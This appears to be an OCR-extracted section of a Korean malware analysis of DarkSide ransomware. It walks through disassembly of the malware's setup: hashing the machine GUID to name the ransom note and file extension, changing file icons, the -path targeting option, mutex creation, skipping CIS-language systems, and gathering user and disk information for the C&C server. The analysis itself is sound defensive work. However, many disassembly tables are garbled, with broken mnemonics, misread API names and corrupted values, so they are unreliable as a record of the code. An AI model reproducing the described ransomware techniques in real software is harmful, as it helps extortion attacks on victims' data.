| 00401E03 | FF75 0C       | push dw | ord ptr ss:[el                                                                     | bp+C               |                           |            |                                       |
| 00401E06 | FF75 08       | push dw | ord ptr ss:[el                                                                     | bp+8]              |                           | [ebp+8]:"  | 8dd30447-3586-4db7-8716-46a698f281b2" |
| 00401E09 | 50            | push ea | IX                                                                                 |                    |                           |            |                                       |
| 00401E0A | FF15 0AFC4000 | call dw | ord ptr ds:[ </th <th>&amp;RtlCompute</th> <th>Crc32&gt;]</th> <th></th> <th></th> | &RtlCompute        | Crc32>]                   |            |                                       |
| 00401E10 | 3107          | xor dwo | rd ptr ds:[ed                                                                      | i],eax             |                           |            |                                       |
| 00401E12 | FF75 0C       | push dw | ord ptr ss:                                                                        | op+C               |                           |            |                                       |
| 00401E15 | FF75 08       | push dw | ord ptr ss:[el                                                                     | op+8]              |                           | [ebp+8]:"  | 8dd30447-3586-4db7-8716-46a698f281b2" |
| 00401E18 | 50            | push ea | IX                                                                                 |                    |                           |            |                                       |
| 00401E19 | FF15 0AFC4000 | call dw | ord ptr ds:[<                                                                      | &RtlCompute        | Crc32>]                   |            |                                       |
| 00401E1F | 3147 04       | xor dwo | rd ptr ds:[ed                                                                      | 1+4],eax           |                           |            |                                       |
| 00401E22 | FF75 0C       | push dw | ord ptr ss:                                                                        | op+C               |                           |            |                                       |
| 00401E25 | FF75 08       | push dw | ord ptr ss:[el                                                                     | op+8               |                           | [ebp+8]:"  | 8dd30447-3586-4db7-8716-46a698†281b2" |
| 00401E28 | 50            | push ea | IX .                                                                               |                    |                           |            |                                       |
| 00401E29 | FF15 0AFC4000 | call dw | ord ptr ds:[<                                                                      | <u>ARTICompute</u> | Crc32>]                   |            |                                       |
| 00401E2F | 3147 08       | xor dwo | rd ptr ds:[ed                                                                      | 1+8],eax           |                           |            |                                       |
| 00401E32 | FF75 0C       | pusn dw | ord ptr ss:                                                                        | op+C               |                           | 5 - 1      |                                       |
| 00401E35 | FF75 08       | pusn dw | ord ptr ss:                                                                        | op+8               |                           | [epp+8]:"  | 80030447-3586-40D7-8716-46a698T281D2" |
| 00401E38 | 50            | push ea | IX                                                                                 | 00+1c+++++         | C                         |            |                                       |
| 00401E39 | FF15 0AFC4000 | call dw | ora ptr as:[<                                                                      | acticompute        | crc32>j                   |            |                                       |
| 00403C39 | 51            |         | push ecx                                                                           |                    |                           |            |                                       |
| 00403C3A | 52            |         | push edx                                                                           |                    |                           |            |                                       |
| 00403C3B | 56            |         | push esi                                                                           |                    |                           |            | esi:EntrvPoint                        |
| 00402020 | 57            |         | nuch edi                                                                           |                    |                           |            | edi:EntryPoint                        |
| 00403030 | 5535 864      |         | publicut                                                                           | and a start        | 5 4 0 4 A D 4             | -1         | currence yr offic                     |
| 00403C3D | FF35 86A      | 44000   | push awora                                                                         | ptr ds:            | [40A4B                    | <b>b</b> ] |                                       |
| 00403C43 | 68 BAA44      | 000     | push darks                                                                         | 1de. 40A4          | BA                        |            | 40A4BA:L"README%s.TXT"                |
| 00403C48 | E8 88DAF      | FFF     | call darks                                                                         | ide, 4016          | D5                        |            |                                       |
| 00403C4D | 68 38E84      | 000     | push darks                                                                         | ide 40E8           | 3.8                       |            | 503900e4                              |
| 00402052 | CO DAA44      | 000     | push danks                                                                         | ide 4044           | 0.0                       |            | PEADMENC TYT                          |
| 00403052 | 00 BAA44      | 000     | push darks                                                                         | Tue. 40A4          | DA .                      |            | README705.TXT                         |
| 00403C57 | FF75 08       |         | push dword                                                                         | ptr ss:            | ebp+8                     |            |                                       |
| 00403C5A | FF15 FAF      | B4000   | call dword                                                                         | ptr ds:            | <pre>[&lt;&amp;swpr</pre> | rintf>]    |                                       |

2.4.7 감염 PC 고유 CRC32 Hash 생성

[그림 13] 감염 PC 고유 CRC32 Hash 생성

이전에 획득한 MachineGuid를 이용하여 RtlComputeCrc32 API를 총 20번 호출한 후,

CRC32 Hash를 생성한다. 이는 차후 생성할 랜섬노트에 감염 PC의 고유 CRC32 Hash를 기입하기 위함이다. CRC32 Hash를 구한 후 swprintf API를 호출하는데,

인자로 CRC32 Hash와 README%s.txt 문자열을 이용해 감염 PC 고유의 랜섬노트 이름을 생성한다.

#### 2.4.8 특정 폴더 경로 획득

| 004040FE | 6A 00             | push 0                                                              |  |
|----------|-------------------|---------------------------------------------------------------------|--|
| 00404100 | 6A 1C             | push 1C                                                             |  |
| 00404102 | 8D85 E8FBFFFF     | lea eax,dword ptr ss:[ebp-418]                                      |  |
| 00404108 | 50                | push eax                                                            |  |
| 00404109 | 6A 00             | push 0                                                              |  |
| 0040410B | FF15 B2FD4000     | <pre>call dword ptr ds:[&lt;&amp;SHGetSpecialFolderPathW&gt;]</pre> |  |
| 00404111 | 8D85 E8FBFFFF     | lea eax,dword ptr ss:[ebp-418]                                      |  |
| 00404117 | 50                | push eax                                                            |  |
| 00404118 | FF15 EEFD4000     | <pre>call dword ptr ds:[&lt;&amp;PathAddBackslashW&gt;]</pre>       |  |
| 0019FB44 | 43 00 3A 00 5C 00 | 55 00 73 00 65 00 72 00 73 00 C.:.\.U.s.e.r.s.                      |  |
| 0019FB54 | 5C 00 4A 00 65 00 | 6F 00 6E 00 67 00 47 00 65 00 \.J.e.o.n.g.G.e.                      |  |
| 0019FB64 | 6F 00 6E 00 57 00 | 6F 00 6F 00 5C 00 41 00 70 00 0.n.W.o.o.\.A.p.                      |  |
| 0019FB74 | 70 00 44 00 61 00 | 74 00 61 00 5C 00 4C 00 6F 00 p.D.a.t.a.\.L.o.                      |  |
| 0019FB84 | 63 00 61 00 6C 00 | 00 00 8B 75 1E A4 00 00 7B 00 c.a.lu.¤{.                            |  |

[그림 14] 특정 폴더 경로 획득

SHGetSpecialFolderPathW API 호출을 통해 C:\Users\[UserName]\AppData\Local 폴더의 경로를 획득한 후 해당 폴더에 감염 후 변경할 파일 아이콘 이미지 파일을 생성한다.

| 00401D7E         6A 00           00401D80         68 80000000           00401D85         6A 02           00401D87         6A 00           00401D89         6A 00           00401D89         6A 00           00401D89         6A 00           00401D89         68 00000040           00401D90         FF75 08           00401D93         FF15 6AFC4000 | push 0<br>push 80<br>push 2<br>push 0<br>push 40000000<br>push 40000000<br>push dword ptr ss:[ebp+8]<br>call dword ptr ds:[<&CreateFileW>                                                                                                | C:\Users\JeongGeonWoo<br>\AppData\Local\503900e4.ico<br>] |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|
| 00401D99 8945 FC<br>00401D9C 837D FC FF<br>00401DA0 ~ 74 22<br>00401DA2 6A 00<br>00401DA4 8D45 F8<br>00401DA7 50<br>00401DA8 FF75 10<br>00401DA8 FF75 0C<br>00401DA8 FF75 FC<br>00401DA1 FF15 7AFC4000                                                                                                    | <pre>mov dword ptr ss:[ebp-4],eax cmp dword ptr ss:[ebp-4],FFFFFFF je darkside.401DC4 push 0 lea eax,dword ptr ss:[ebp-8] push eax push dword ptr ss:[ebp+10] push dword ptr ss:[ebp+4] call dword ptr ds:[&lt;&amp;writeFile&gt;]</pre> | eax:L"C:\\Users\\JeongGeonWo                              |
| PeerDistRepub                                                                                                    | 2021-05-24 오후 4:20                                                                                                    | 파일 폴더                                                     |
| PlaceholderTileLogoFolder                                                                                                    | 2021-03-24 오선 10:54                                                                                                    | 파일 폴너                                                     |
| Programs                                                                                                    | 2021-03-12 오후 1:45                                                                                                    | 파일 폴더                                                     |
| Publishers                                                                                                    | 2021-03-11 오전 11:47                                                                                                    | 파일 폴더                                                     |
| Temp                                                                                                    | 2021-05-25 오전 10:25                                                                                                    | 파일 폴더                                                     |
| VirtualStore                                                                                                    | 2021-03-11 오전 11:47                                                                                                    | 파일 폴더                                                     |
| 3 503900e4                                                                                                    | 2021-05-25 오전 10:38                                                                                                    | 아이콘 34KB                                                  |

#### 2.4.9 변경할 파일 아이콘 이미지 파일 생성

[그림 15] 변경할 파일 아이콘 이미지 파일 생성

C:\Users\[UserName]\AppData\Local 폴더의 경로에 CRC32 Hash로 ico 이미지 파일을 생성한다. 이는 DarkSide 랜섬웨어가 파일 암호화 후 아이콘 이미지를 변경하는데, 해당 행위에 사용할 이미지 파일이다.

#### 2.4.10 CRC32 Hash 레지스트리 생성

| 004041CD<br>004041CE<br>004041D0<br>004041D5<br>004041D7<br>004041D9<br>004041DB<br>004041DE | 50<br>6A 00<br>68 00000002<br>6A 00<br>6A 00<br>6FF75 08<br>68 00000080 | push eax<br>push 0<br>push 2000000<br>push 0<br>push 0<br>push 0<br>push dword ptr ss<br>push 80000000 | :[ebp+8]                        |              | [ebp+8]:L".503900e4"<br>HKEY_CLASSES_ROOT |
|----------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|--------------|-------------------------------------------|
| 004041E3<br>00404203                                                                         | FF15 82FD4000<br>50                                                     | call dword ptr ds                                                                                      | ::[ <mark>&lt;&amp;RegCr</mark> | eateKeyExW>] |                                           |
| 00404204                                                                                     | 56                                                                      | push esi                                                                                               |                                 |              | esi:L"503900e4"                           |
| 00404203                                                                                     | 6A 00                                                                   | push 0                                                                                                 |                                 |              |                                           |
| 00404209                                                                                     | 68 70F64000                                                             | push darkside.40F                                                                                      | 670                             |              |                                           |
| 0040420E                                                                                     | FF75 FC<br>EE15 86ED4000                                                | push dword ptr ss                                                                                      | Ebp-4                           | tValueExW51  |                                           |
| 컴퓨터₩HKE                                                                                      | Y_CLASSES_ROOT#.503                                                     | 900e4                                                                                                  | . [ tartegoe                    |              |                                           |
| ♥ 💻 컴퓨터                                                                                      | 5                                                                       | ^ 이름                                                                                                   | 종류                              | 데이터          |                                           |
| Y 📙 HI                                                                                       | KEY_CLASSES_ROOT                                                        | ab)(기본값)                                                                                               | REG SZ                          | 50390        | De4                                       |
| >                                                                                            | *                                                                       |                                                                                                    | _                               |              |                                           |
| >                                                                                            | .386                                                                    |                                                                                                    |                                 |              |                                           |
| >                                                                                            | .3fr                                                                    |                                                                                                    |                                 |              |                                           |
| >                                                                                            | .3g2                                                                    |                                                                                                    |                                 |              |                                           |
| 5                                                                                            | .3gp                                                                    |                                                                                                    |                                 |              |                                           |
| 3                                                                                            | .3qp2                                                                   |                                                                                                    |                                 |              |                                           |
| 5                                                                                            | .3000                                                                   |                                                                                                    |                                 |              |                                           |
| 1 S -                                                                                        | 3mf                                                                     |                                                                                                    |                                 |              |                                           |
|                                                                                              | .503900e4                                                               |                                                                                                    |                                 | α.           |                                           |

HKEY\_CLASSES\_ROOT 경로에 CRC32 Hash인 .503900e4로 레지스트리를 생성한다. 해당 값은 PC 내 데이터의 암호화 시 확장명에 사용된다.

| -        |               |                                                             |                              |
|----------|---------------|-------------------------------------------------------------|------------------------------|
| 00404274 | 50            | push eax                                                    | eax:L"503900e4\\DefaultIcon" |
| 00404275 | 6A 00         | push 0                                                      |                              |
| 00404277 | 68 0000002    | push 2000000                                                |                              |
| 0040427C | 6A 00         | push 0                                                      |                              |
| 0040427E | 6A 00         | push 0                                                      |                              |
| 00404280 | 6A 00         | push 0                                                      |                              |
| 00404282 | 8D85 FOFDFFFF | lea eax,dword ptr ss:[ebp-210]                              |                              |
| 00404288 | 50            | push eax                                                    | eax:L"503900e4\\DefaultIcon" |
| 00404289 | 68 0000080    | push 80000000                                               | HKEY_CLASSES_ROOT            |
| 0040428E | FF15 82FD4000 | <pre>call dword ptr ds:[&lt;&amp;RegCreateKeyExW&gt;]</pre> |                              |
| 004042B1 | 50            | push eax                                                    | eax:L"C:\\Users\\JeongGeon   |
| 004042B2 | 8D85 E8FBFFFF | lea eax, dword ptr ss:[ebp-418]                             |                              |
| 004042B8 | 50            | push eax                                                    | eax:L"C:\\Users\\JeongGeon   |
| 004042B9 | 6A 01         | push 1                                                      | 2.2. 2.2. 2.7.               |
| 004042BB | 6A 00         | push 0                                                      | 1000000 00.00 000 000 000    |
| 004042BD | 68 74F64000   | push darkside.40F674                                        | C:\Users\JeongGeonWoo\       |
| 004042C2 | FF75 FC       | push dword ptr ss:[ebp-4]                                   | AppData\Local\503900e4.ico   |
| 004042C5 | FF15 86FD4000 | <pre>call dword ptr ds:[&lt;&amp;RegSetValueExW&gt;]</pre>  |                              |
| 004042DA | 6A 00         | push 0                                                      |                              |
| 004042DC | 6A 00         | push 0                                                      |                              |
| 004042DE | 68 00100000   | push 1000                                                   | SHCNRF_RecursiveInterrupt    |
| 004042E3 | 68 0000008    | push 8000000                                                | SHCNE_ASSOCCHANGED           |
| 004042E8 | FF15 B6FD4000 | <pre>call dword ptr ds:[&lt;&amp;SHChangeNotify&gt;]</pre>  |                              |
| 004042EE | 5 F           | pop edi                                                     |                              |
| 004042EF | 5E            | pop esi                                                     | esi:L"503900e4"              |

#### 2.4.11 확장자에 아이콘 이미지 연결

[그림 17] 확장자에 아이콘 이미지 연결

HKEY\_CLASSES\_ROOT 경로에 이전에 생성한 ico 이미지 파일에 대한 레지스트리 값을 생성한다. 다음으로 SHChangeNotify API를 호출한다.

0x8000000(SHCNE\_ASSOCCHANGED)를 인자 값으로 주어 CRC32 Hash로 생성한 .503900e4 확장자를 갖는 파일을 ico 파일 아이콘 이미지 파일과 연결시킨다.

## 2.4.12 명령 옵션 확인

| 00407CE0 | FF15 96FC4000 | call dword ptr ds:[<&GetCommandLinew>]                         |                      |
|----------|---------------|----------------------------------------------------------------|----------------------|
| 00407CE6 | SBD 8         | mov ebx.eax                                                    | ebx:&L"C:\\Users\\Je |
| 00407CE8 | 8D45 FC       | lea eax, dword ptr ss:[ebp-4]                                  |                      |
| 00407CEB | 50            | push eax                                                       |                      |
| 00407CEC | 53            | push ebx                                                       | ebx:&L"C:\\Users\\Je |
| 00407CED | FF15 A2FD4000 | <pre>call dword ptr ds:[&lt;&amp;CommandLineToArgvW&gt;]</pre> |                      |
| 00407CF3 | 8BD 8         | mov ebx,eax                                                    | ebx:&L"C:\\Users\\Je |
| 00407CF5 | 837D FC 03    | cmp dword ptr ss:[ebp-4],3                                     |                      |
| 00407CF9 | 75 48         | jne darkside.407D43                                            |                      |
| 00407CFB | 8B73 04       | mov esi, dword ptr ds: [ebx+4]                                 |                      |
| 00407CFE | FF35 7C9E4000 | push dword ptr ds:[409E7C]                                     |                      |
| 00407D04 | 68 809E4000   | push darkside.409E80                                           | 409E80:L"-path"      |
| 00407D09 | E8 C799FFFF   | call darkside. 4016D5                                          |                      |
| 00407D0E | 68 809E4000   | push darkside.409E80                                           | 409E80:L"-path"      |
| 00407D13 | 56            | push esi                                                       |                      |
| 00407D14 | FF15 D6FB4000 | <pre>call dword ptr ds:[&lt;&amp;_wcsicmp&gt;]</pre>           |                      |



DarkSide 랜섬웨어는 명령을 통해 지정한 경로만을 대상으로 암호화할 수 있는 기능이 있다. 해당 기능은 GetCommandLineW API 호출을 통해 입력을 확인한 후 CommandLineToArgvW API 호출을 통해 입력을 분석하여 진행된다. 이후 \_wcsicmp API 호출을 통해 입력받은 옵션이 -path가 맞는지 확인하여 지정한 경로에 대한 암호화를 수행한다.

-path [Folder Path] -path 명령 이후에 입력된 특정 경로만을 암호화한 후 랜섬웨어를 종료함

[표 4] Exploit 탐지 근거

#### 2.4.13 Mutex 이름 생성

| 0040404B | FF15 6AFC4000 | call         | dword ptr ds:[<&CreateFilew>]    |              |                              |
|----------|---------------|--------------|----------------------------------|--------------|------------------------------|
| 00404051 | 8945 FC       | mov          | dword ptr ss:[ebp-4],eax         |              |                              |
| 00404054 | 837D FC FF    | cmp          | dword ptr ss:[ebp-4],FFFFFFFF    |              |                              |
| 00404058 | × 74 76       | je d         | arkside.4040D0                   |              |                              |
| 0040405A | 6A 00         | push         | 0                                |              |                              |
| 0040405C | FF75 FC       | push         | dword ptr ss. ebp-4              |              |                              |
| 0040405F | FF15 7EFC4000 | call         | dword ptr ds:[<&GetFileSize>]    |              |                              |
| 00404065 | 8850          | mov          | esi,eax                          | es1:EntryPo1 | nt, eax:L~C:\\Users\\        |
| 00404067 | 56            | push         | est                              | es1:EntryPo1 | nt                           |
| 00404068 | 6A 00         | push         | dword atr dc: [405995]           |              |                              |
| 0040406A | EE15 56EC4000 | push<br>call | dword ptr ds:[40F996]            |              |                              |
| 00404076 | 88F8          | mov          | edi eav                          | edi:EntryPoi | nt eavil "C:\\lisers\\       |
| 00404078 | 85FF          | test         | edi.edi                          | edi:EntryPoi | nt                           |
| 0040407A | × 74 4B       | ie d         | arkside, 4040C7                  | carrentyror  |                              |
| 0040407C | 6A 00         | push         | 0                                |              |                              |
| 0040407E | 8D45 F8       | lea          | eax.dword ptr ss:[ebp-8]         |              |                              |
| 00404081 | 50            | push         | eax                              | eax:L"C:\\Us | ers\\JeongGeonWoo\\De        |
| 00404082 | 56            | push         | esi                              | esi:EntryPoi | nt                           |
| 00404083 | 57            | push         | edi                              | edi:EntryPoi | nt                           |
| 00404084 | FF75 FC       | push         | dword ptr ss:[ebp-4]             |              |                              |
| 00404087 | FF15 76FC4000 | call         | dword ptr ds:[<&ReadFile>]       |              |                              |
| 00401DF2 | FF75 0C       |              | push dword ptr ss:[ebp+C]        |              | and the second second second |
| 00401DF5 | FF75 08       |              | push dword ptr ss:[ebp+8]        |              | DarkSide's Binary            |
| 00401DF8 | 68 EFBEAD     | DE           | push DEADBEEF                    |              | DEADBEEF                     |
| 00401DFD | FF15 OAFC     | 4000         | call dword ptr ds:[<&RtlCompute  | [nc32>]      |                              |
| 00401E03 | FF75 0C       |              | push dword ptr ss:[ebp+C]        |              |                              |
| 00401E06 | FF75 08       |              | push dword ptr ss: [ebp+8]       |              |                              |
| 00401E09 | 50            |              | push eax                         |              |                              |
| 00401E0A | EE15 OAEC     | 4000         | call dword ptr ds: [<&Rt]Compute | Inc32>1      |                              |
| 00401E10 | 3107          |              | vor dword ntr ds:[edil eav       |              |                              |
| 00401E12 | 5575 OC       |              | nuch dword ntr ssilehn+C         |              |                              |
| 00401612 | EE75 00       |              | push dword ptr ss. epptc         |              |                              |
| 00401E15 | FF/5 08       |              | push uworu per ss:[eop+8]        |              |                              |
| 00401E18 | 50            |              | push eax                         |              |                              |
| 00401E19 | FF15 OAFC     | 4000         | call dword ptr ds:[<&RtiCompute  | .nc32>j      |                              |

[그림 19] Mutex 이름 생성

중복 실행을 방지하기 위해 Mutex를 생성하기전 이름을 생성한다.

첫 번째로 DarkSide 랜섬웨어의 파일 내용을 버퍼에 적재한다.

이후 적재된 버퍼의 Binary와 Magic Debug로 사용되는 DEADBEEF를 이용해

총 RtlComputeCrc32 API를 5번 호출, CRC32 Hash를 만든다.

그리고 작업의 결과로 생성된 CRC32 Hash에 일련의 연산을 거쳐 생성된 값이 Mutex의 이름이 된다.

#### 2.4.14 Mutex 생성

| 00407D68 | 68 D49D4000   | push darkside.4090D4                | Global\f2ef08cd9fea4bf573f694972b1e7404              |
|----------|---------------|-------------------------------------|------------------------------------------------------|
| 00407D6D | 6A 00         | push 0                              |                                                      |
| 00407D6F | 68 00001000   | push 100000                         |                                                      |
| 00407074 | FF15 86FC4000 | call dword ptr ds: [<&OpenMutexW>]  |                                                      |
| 00407D7A | SBD S         | mov ebx.eax                         | ebx:&L"C:\\Users\\JeongGeonWoo\\Desktop              |
| 00407D7C | 85DB          | test ebx.ebx                        | ebx:&L"C:\\Users\\JeongGeonWoo\\Desktop              |
| 00407D7E | 74 02         | je darkside. 407D82                 |                                                      |
| 00407D80 | EB 2D         | jmp darkside.407DAF                 |                                                      |
| 00407D82 | 68 D49D4000   | push darkside.409DD4                | 409DD4:L"Global\\f2ef08cd9fea4bf573f694              |
| 00407D87 | 6A 01         | push 1                              |                                                      |
| 00407D89 | 6A 00         | push 0                              |                                                      |
| 00407D8B | FF15 8AFC4000 | call dword ptr ds:[<&CreateMutexW>] | The second second second second second second second |
| 00407D91 | 86D8          | mov ebx,eax                         | ebx:&L"C:\\Users\\JeongGeonWoo\\Desktop              |
| 00407D93 | FF35 D09D4000 | push dword ptr ds:[4090D0]          |                                                      |
| 00407D99 | 68 D49D4000   | push darkside.4090D4                | 409DD4:L"Global\\f2ef08cd9fea4bf573f694              |
| 00407D9E | E8 3796FFFF   | call darkside. 4013DA               |                                                      |
| 00407DA3 | E8 9FF3FFFF   | call darkside. 407147               |                                                      |

OpenMutexW API를 호출하여,

현재 동일한 Mutex 이름으로 실행중인 DarkSide 랜섬웨어가 있는지 확인한다. 동일한 이름으로 실행중인 DarkSide 랜섬웨어가 없으면 CreateMutexW API를 호출하여 전역(Global) Mutex를 생성한다. 이 때, Mutex 이름은 CRC32 Hash와 일련의 연산을 거쳐 생성된 값인 f2ef08cd9fea4bf573f694972b1e7404를 이용한다.

#### 2.4.15 절전 모드 방지

| 00407147 | 55            | push ebp                                                            |                    |
|----------|---------------|---------------------------------------------------------------------|--------------------|
| 00407148 | SBEC          | mov ebp,esp                                                         |                    |
| 0040714A | 83C4 FC       | add esp,FFFFFFC                                                     |                    |
| 0040714D | 53            | push ebx                                                            |                    |
| 0040714E | 51            | push ecx                                                            |                    |
| 0040714F | 52            | push edx                                                            |                    |
| 00407150 | 56            | push esi                                                            | esi:EntryPoint     |
| 00407151 | 57            | push edi                                                            | edi:EntryPoint     |
| 00407152 | 68 01000080   | push 80000001                                                       | ES_SYSTEM_REQUIRED |
| 00407157 | FF15 DEFC4000 | <pre>call dword ptr ds:[&lt;&amp;SetThreadExecutionState&gt;]</pre> |                    |

[그림 21] 절전 모드 방지

SetThreadExecutionState API를 0x80000001(ES\_SYSTEM\_REQUIRED)를 인자로 주어 호출한다. 이는 DarkSide 랜섬웨어가 실행되는 동안 시스템이 절전 모드로 변경되거나 디스플레이가 꺼지는 일을 방지하기 위함이다.

#### 2.4.16 시스템 사용 언어 확인

| 0040474C<br>0040474D | 53<br>BB 01000000 | push ebx<br>mov ebx,1                                                  |                           |
|----------------------|-------------------|------------------------------------------------------------------------|---------------------------|
| 00404752             | FF15 92FC4000     | <pre>call dword ptr ds:[&lt;&amp;GetSystemDefaultUILanguage&gt;]</pre> |                           |
| 00404758             | SBFO              | mov esi,eax                                                            |                           |
| 0040475A             | FF15 8EFC4000     | <pre>call dword ptr ds:[&lt;&amp;GetUserDefaultLangID&gt;]</pre>       |                           |
| 00404760             | SBFS              | mov edi,eax                                                            | edi:EntryPoint            |
| 00404762             | C1E3 OA           | sh1 ebx,A                                                              | Construction Construction |
| 00404765             | 80F3 01           | xor bl,1                                                               |                           |
| 00404768             | COE3 04           | shl bl.4                                                               |                           |

[그림 22] 시스템 사용 언어 확인

DarkSide 랜섬웨어는 동유럽 및 러시아의 해커 조직에 의해 사용되는 만큼, 아래 표 내 구 소련 지역의 국가들은 암호화 대상에서 제외한다. 또한 내전중인 시리아 지역도 포함되어 있다.

| 0x419 | 러시아어(Russian) 사용 지역        |
|-------|----------------------------|
| 0x422 | 우크라이나어(Ukrainian) 사용 지역    |
| 0x423 | 벨라루스어(Belarusian) 사용 지역    |
| 0x428 | 타지크어(Tajik) 사용 지역          |
| 0x42B | 아르메니아어(Armenian) 사용 지역     |
| 0x42C | 아제르바이잔어(Azerbaijani) 사용 지역 |

Dark Side 랜섬웨어

| 0x437  | 조지아어(Georgian) 사용 지역                   |
|--------|----------------------------------------|
| 0x43F  | 카자흐스탄어(Kazakh) 사용 지역                   |
| 0x440  | 키르기스스탄어(Kyrgyz) 사용 지역                  |
| 0x442  | 투르크메니스탄어(Turkmenistan) 사용 지역           |
| 0x443  | 우즈베키스탄어(Uzbek) 사용 지역                   |
| 0x444  | 타타르어(Tatar) 사용 지역                      |
| 0x818  | 몰도바-루마니아어(Moldova-Romanian) 사용 지역      |
| 0x819  | 몰도바-러시아어(Moldova-Russian) 사용 지역        |
| 0x82C  | 아제르바이잔어-키릴(Azerbaijani-Cyrillic) 사용 지역 |
| 0x843  | 우즈베키스탄어–키릴(Uzbek–Cyrillic) 사용 지역       |
| 0x2801 | 시리아어-아랍(Syrian-Arab) 사용 지역             |

[표 5] 암호화 제외 언어 사용 지역

#### 2.4.17 시스템 정보 획득 (1)

| 00402D67<br>00402D72<br>00402D72<br>00402D74<br>00402D76<br>00402D82<br>00402D85<br>00402D88<br>00402D88<br>00402D88<br>00402D92<br>00402D92<br>00402D94<br>00402D97<br>00402D99<br>00402D90<br>00402D9D<br>00402D9D<br>00402D9D | 68 04010000<br>FF15 C2FC4000<br>8DD8<br>85DB<br>• 0F84 A0000000<br>8DB5 E8FDFFFF<br>C1EB 02<br>8B7D 08<br>56<br>FF15 C6FC4000<br>83F8 03<br>• 74 05<br>83F8 02<br>• 75 5A<br>8D45 F0<br>50<br>8D45 F8<br>50<br>6A 00 | <pre>push 104<br/>call dword ptr ds:[&lt;&amp;GetLogicalDriveStringsW&gt;]<br/>mov ebx,eax<br/>test ebx,ebx<br/>je darkside.402E1C<br/>lea esi,dword ptr ss:[ebp-218]<br/>shr ebx,2<br/>mov edi,dword ptr ss:[ebp+8]<br/>push esi<br/>call dword ptr ds:[&lt;&amp;GetDriveTypeW&gt;]<br/>cmp eax,3<br/>je darkside.402D99<br/>cmp eax,2<br/>jne darkside.402DF3<br/>lea eax,dword ptr ss:[ebp-10]<br/>push eax<br/>lea eax,dword ptr ss:[ebp-8]<br/>push eax<br/>push 0<br/>push eaci</pre> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 00402DA4                                                                                                    | FF15 2AFD4000                                                                                                    | <pre>call dword ptr ds:[&lt;&amp;GetDiskFreeSpaceExW&gt;]</pre>                                                                                                    |
| 00403147                                                                                                    | FF15 9EFD4000                                                                                                    | <pre>call dword ptr ds:[&lt;&amp;GetUserNameW&gt;]</pre>                                                                                                    |
| 0040314D<br>00403151<br>00403153<br>00403158<br>0040315B<br>0040315F<br>0040315F<br>00403166<br>00403169<br>0040316A<br>00403170                                                                                                 | 837D F8 00<br>75 05<br>E9 38010000<br>8845 F8<br>D1E0<br>03D8<br>C745 F8 1F0000<br>8D45 F8<br>50<br>8D85 74FFFFF<br>50<br>FF15 2EFD4000                                                                              | <pre>cmp dword ptr ss:[ebp-8],0 jne darkside.403158 jmp darkside.403290 mov eax,dword ptr ss:[ebp-8] shl eax,1 add ebx,eax imov dword ptr ss:[ebp-8],1F lea eax,dword ptr ss:[ebp-8] push eax lea eax,dword ptr ss:[ebp-8C] push eax call dword ptr ds:[&lt;&amp;GetComputerNameW&gt;]</pre>                                                                                                    |

[그림 23] 디스크 가용 공간 및 유저 정보 획득

DarkSide 랜섬웨어는 감염 PC의 정보를 C&C 서버에 보내기 위해 GetDiskFreeSpaceExW API를 호출하여 디스크의 가용 공간을 획득하고, GetUserNameW 및 GetComputerNameW API를 호출하여 PC 사용자의 정보를 획득한다.

#### 2.4.18 시스템 정보 획득 (2)

| 0040306A<br>0040306B<br>00403070<br>00403072<br>00403073 | 50<br>68 01010000<br>6A 00<br>56<br>68 01000080<br>5515 7555 4000 | push<br>push<br>push<br>push<br>push | eax<br>101<br>0<br>esi<br>80000001<br>deprd.ptp.dc:[cd8.ac0papkayExWb | Сонк   | ntrol Pane    | l\Desktop\MuiCached<br>_USER |
|----------------------------------------------------------|-------------------------------------------------------------------|--------------------------------------|-----------------------------------------------------------------------|--------|---------------|------------------------------|
| 004030A6                                                 | 50                                                                | push                                 | eax                                                                   |        |               |                              |
| 004030A7                                                 | 8D45 F8                                                           | lea                                  | eax,dword ptr ss:[ebp-8]                                              |        |               |                              |
| 004030AA                                                 | 50                                                                | push                                 | eax                                                                   |        |               |                              |
| 004030AB                                                 | 6A 00                                                             | pusn                                 | 0                                                                     |        | March Streppe |                              |
| 004030AD                                                 | 57                                                                | push                                 | equinate scillabe 4                                                   |        | MachinePr     | eferreduilanguages           |
| 004030AE                                                 | EE15 96ED4000                                                     | call                                 | dword ptr ss. ebp-4                                                   | AE VWS |               |                              |
| 컴퓨터₩Hk                                                   | CURRENT_USER#C                                                    | ontrol                               | Panel WDesktop WMuiCached                                             |        |               |                              |
|                                                          | xbox-network                                                      | ^                                    | 이름                                                                    | 종류     |               | 데이터                          |
|                                                          | xbox-profile                                                      |                                      |                                                                       |        |               |                              |
|                                                          | where estimate                                                    |                                      | [렌(기본값)]                                                              | REG_SZ |               | (값 설정 안 됨)                   |
|                                                          | xbox-settings                                                     |                                      | ab MachinePreferredUII anguages                                       | REG MU | TL SZ         | ko-KR                        |
|                                                          | xbox-store                                                        |                                      |                                                                       |        |               |                              |
|                                                          |                                                                   |                                      | [그림 24] 시스템 사용 언어 획득                                                  |        |               |                              |

HKEY\_CURRENT\_USER\Control Panal\Desktop\MuiCached 내 MachinePreferredUlLanguages의 값을 획득하여 시스템의 사용 언어 정보를 획득한다.

#### 2.4.19 시스템 정보 획득 (3)



[그림 25] 도메인 또는 작업 그룹 정보 획득

